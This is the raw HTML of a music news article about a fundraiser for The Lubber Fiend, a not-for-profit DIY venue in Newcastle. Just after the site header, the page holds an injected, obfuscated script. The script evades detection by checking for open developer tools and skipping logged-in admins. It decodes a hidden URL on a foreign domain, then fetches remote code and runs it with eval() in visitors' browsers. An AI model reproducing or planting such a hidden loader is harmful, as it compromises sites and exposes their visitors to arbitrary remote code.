	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-696b7fcdbc196">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-696b7fcdbc196" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		

<article id="post-62436" class="container post-62436 post type-post status-publish format-standard has-post-thumbnail hentry category-news genres-electronic genres-experimental genres-noise genres-techno labels-opal-tapes formats-fundraiser has-featured-image">

	<header class="entry-header">

		<div class="entry-meta">
			<span class="cat-links"><a href="https://inverted-audio.com/category/news/" rel="category tag">News</a></span><span class="posted-on"><a href="https://inverted-audio.com/opal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne/" rel="bookmark"><time class="entry-date published" datetime="2021-05-12T10:51:01+00:00">May 12, 2021</time><time class="updated" datetime="2021-05-12T11:00:16+00:00">May 12, 2021</time></a></span>		</div><!-- .entry-meta -->

		<h1 class="entry-title">Opal Tapes launch fundraiser for The Lubber Fiend, a DIY music venue in Newcastle upon Tyne</h1>
		<div class="entry-meta entry-meta-bottom clear">
			<span class="byline"> <span class="byline-img"><img alt='' src='https://secure.gravatar.com/avatar/feddffb7a4717a0754c7eb68e0c734144928679ab5b893e54454ce8767e63c6a?s=30&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/feddffb7a4717a0754c7eb68e0c734144928679ab5b893e54454ce8767e63c6a?s=60&#038;d=blank&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></span><span class="byline-text">By <span class="author vcard"><a class="url fn n" href="https://inverted-audio.com/author/tom/">Tom Durston</a></span></span></span>			<span class="buy-button"><a href="https://bit.ly/3vRPAWC" target="_blank">BUY</a></span>			<div class="reading-time"><span class="reading-time-desc">Reading Time: 2 min</span></div>			<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-62436"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Opal%20Tapes%20launch%20fundraiser%20for%20The%20Lubber%20Fiend%2C%20a%20DIY%20music%20venue%20in%20Newcastle%20upon%20Tyne&#038;body=https%3A%2F%2Finverted-audio.com%2Fopal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-62436"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="0237b8d58c" data-email-share-track-url="https://inverted-audio.com/opal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne/?share=email">
				<span id="sharing-email-62436" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-62436"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/opal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-62436"
				>
				<span id="sharing-telegram-62436" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-62436"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/opal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-62436"
				>
				<span id="sharing-whatsapp-62436" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-62436"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/opal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-62436"
				>
				<span id="sharing-twitter-62436" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-62436"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/opal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-62436"
				>
				<span id="sharing-reddit-62436" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-62436"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/opal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-62436"
				>
				<span id="sharing-facebook-62436" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>		</div>

	</header><!-- .entry-header -->

	<div class="single-content-wrapper">
		<div class="single-navigation-wrapper">
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://inverted-audio.com/premiere-common-factors-regression/" rel="prev"><span class="post-nav-text">Previous Article</span><div class="post-nav-title">Premiere: Common Factors &#8211; Regression</div></a></div><div class="nav-next"><a href="https://inverted-audio.com/premiere-schwefelgelb-horizont/" rel="next"><span class="post-nav-text">Next Article</span><div class="post-nav-title">Premiere: Schwefelgelb &#8211; Horizont</div></a></div></div>
	</nav></div>
		<div class="entry-content-wrapper container container-medium">
			
			<div class="featured-content featured-image horizontal-img">
				<img width="740" height="740" src="https://inverted-audio.com/wp-content/uploads/Lubber-Profile-740x740.jpg" class="attachment-prim-single-post size-prim-single-post wp-post-image" alt="Lubber Profile" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/Lubber-Profile-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Lubber-Profile-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Lubber-Profile-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Lubber-Profile-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Lubber-Profile-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Lubber-Profile-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Lubber-Profile-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/Lubber-Profile.jpg 850w" sizes="(max-width: 740px) 100vw, 740px" data-attachment-id="62443" data-permalink="https://inverted-audio.com/opal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne/lubber-profile/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Lubber-Profile.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Lubber Profile" data-image-description="&lt;p&gt;Lubber Profile&lt;/p&gt;
" data-image-caption="&lt;p&gt;Lubber Profile&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Lubber-Profile-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Lubber-Profile.jpg" />			</div>

		
			<div class="entry-content">
				<p>Following our <a href="https://inverted-audio.com/inverted-audio-x-opal-tapes/">merchandise collaboration</a> with <a href="https://inverted-audio.com/label/opal-tapes/">Opal Tapes</a> earlier this year, we are delighted to report that label founder Stephen Bishop is joining forces with Samuel David Booth and Tom Hopkin to open a new, not for profit, DIY music venue and rehearsal space, in Newcastle upon Tyne named <a href="https://bit.ly/3vRPAWC">The Lubber Fiend</a>.</p>
<p>Aimed to become an affordable space that can support musicians, performers and promoters, The Lubber Fiend has launched a <a href="https://bit.ly/3vRPAWC">fundraiser</a> to raise £5000 to realise the proposed 3,000sq. foot city centre space, allowing for rehearsal rooms and a sizeable but low-cost performance space.</p>
<p><img decoding="async" data-attachment-id="62446" data-permalink="https://inverted-audio.com/opal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne/lubber-space/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Lubber-Space.jpg" data-orig-size="1200,894" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Lubber Space" data-image-description="&lt;p&gt;Lubber Space&lt;/p&gt;
" data-image-caption="&lt;p&gt;Lubber Space&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Lubber-Space-450x335.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Lubber-Space.jpg" class="size-full wp-image-62446" src="https://inverted-audio.com/wp-content/uploads/Lubber-Space.jpg" alt="Lubber Space" width="1200" height="894" srcset="https://inverted-audio.com/wp-content/uploads/Lubber-Space.jpg 1200w, https://inverted-audio.com/wp-content/uploads/Lubber-Space-450x335.jpg 450w, https://inverted-audio.com/wp-content/uploads/Lubber-Space-550x410.jpg 550w, https://inverted-audio.com/wp-content/uploads/Lubber-Space-768x572.jpg 768w, https://inverted-audio.com/wp-content/uploads/Lubber-Space-1100x820.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Lubber-Space-160x119.jpg 160w, https://inverted-audio.com/wp-content/uploads/Lubber-Space-740x551.jpg 740w, https://inverted-audio.com/wp-content/uploads/Lubber-Space-872x650.jpg 872w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p>There are very few affordable music venues in Newcastle Upon Tyne with a house PA, amplifiers and drum kit and very few rehearsal spaces. The Lubber Fiend wants to change this.</p>
<p><em>&#8220;Currently, we are two people pushing this project forwards. We are putting our time in and will not be taking any money out. But, we are looking for other people’s support to make this a reality. We are looking at various ways of funding the next steps of this project. We are applying for project grants and we are also looking for donations. We have set an initial target of £5,000 to pay for initial building work and a PA system.&#8221;</em></p>
<ul>
<li><a href="https://bit.ly/3vRPAWC">DONATE</a></li>
<li><a href="https://www.instagram.com/thelubberfiend/">INSTAGRAM</a></li>
<li><a href="https://www.facebook.com/TheLubberFiend">FACEBOOK</a></li>
</ul>
<p><img loading="lazy" decoding="async" data-attachment-id="62444" data-permalink="https://inverted-audio.com/opal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne/lubber-poster/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Lubber-Poster-scaled.jpeg" data-orig-size="900,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Lubber Poster" data-image-description="&lt;p&gt;Lubber Poster&lt;/p&gt;
" data-image-caption="&lt;p&gt;Lubber Poster&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Lubber-Poster-338x450.jpeg" data-large-file="https://inverted-audio.com/wp-content/uploads/Lubber-Poster-705x940.jpeg" class="size-full wp-image-62444" src="https://inverted-audio.com/wp-content/uploads/Lubber-Poster-scaled.jpeg" alt="Lubber Poster" width="900" height="1200" srcset="https://inverted-audio.com/wp-content/uploads/Lubber-Poster-scaled.jpeg 900w, https://inverted-audio.com/wp-content/uploads/Lubber-Poster-338x450.jpeg 338w, https://inverted-audio.com/wp-content/uploads/Lubber-Poster-705x940.jpeg 705w, https://inverted-audio.com/wp-content/uploads/Lubber-Poster-413x550.jpeg 413w, https://inverted-audio.com/wp-content/uploads/Lubber-Poster-768x1024.jpeg 768w, https://inverted-audio.com/wp-content/uploads/Lubber-Poster-1152x1536.jpeg 1152w, https://inverted-audio.com/wp-content/uploads/Lubber-Poster-1100x1467.jpeg 1100w, https://inverted-audio.com/wp-content/uploads/Lubber-Poster-550x733.jpeg 550w, https://inverted-audio.com/wp-content/uploads/Lubber-Poster-160x213.jpeg 160w, https://inverted-audio.com/wp-content/uploads/Lubber-Poster-740x987.jpeg 740w, https://inverted-audio.com/wp-content/uploads/Lubber-Poster-488x650.jpeg 488w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
			</div><!-- .entry-content -->

			<footer class="entry-footer">
								<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-62436"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Opal%20Tapes%20launch%20fundraiser%20for%20The%20Lubber%20Fiend%2C%20a%20DIY%20music%20venue%20in%20Newcastle%20upon%20Tyne&#038;body=https%3A%2F%2Finverted-audio.com%2Fopal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-62436"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="0237b8d58c" data-email-share-track-url="https://inverted-audio.com/opal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne/?share=email">
				<span id="sharing-email-62436" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-62436"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/opal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-62436"
				>
				<span id="sharing-telegram-62436" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-62436"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/opal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-62436"
				>
				<span id="sharing-whatsapp-62436" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-62436"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/opal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-62436"
				>
				<span id="sharing-twitter-62436" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-62436"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/opal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-62436"
				>
				<span id="sharing-reddit-62436" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-62436"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/opal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-62436"
				>
				<span id="sharing-facebook-62436" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>			</footer><!-- .entry-footer -->
		</div>
		<div class="single-sidebar-wrapper">
<aside id="secondary" class="widget-area">
	<div class="meta_sidebar">
	<span class="label-list"><span class="post-nav-text"><a href="/label">Label</a></span><a href="https://inverted-audio.com/label/opal-tapes/" rel="tag">Opal Tapes</a></span><span class="genre-list"><span class="post-nav-text"><a href="/genre">Genre</a></span><a href="https://inverted-audio.com/genre/electronic/" rel="tag">Electronic</a><a href="https://inverted-audio.com/genre/experimental/" rel="tag">Experimental</a><a href="https://inverted-audio.com/genre/noise/" rel="tag">Noise</a><a href="https://inverted-audio.com/genre/techno/" rel="tag">Techno</a></span>	</div>
	<section id="ajdg_bnnrwidgets-83" class="widget ajdg_bnnrwidgets"><!-- Error, Ad is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></section><section id="ajdg_bnnrwidgets-79" class="widget ajdg_bnnrwidgets"><!-- Error, Ad is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></section><section id="ajdg_bnnrwidgets-77" class="widget ajdg_bnnrwidgets"><div class="ashello-single ashello-218"><center><a class="gofollow" data-track="MjE4LDAsMSw2MA==" href="https://inverted-audio.store/"><img src="https://inverted-audio.com/wp-content/banners/store-sidebar-banner-300-x-600-px.png" /></a></center></div></section></aside><!-- #secondary --></div>
	</div>
</article><!-- #post-62436 -->

		<div class="related-holder container"><div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
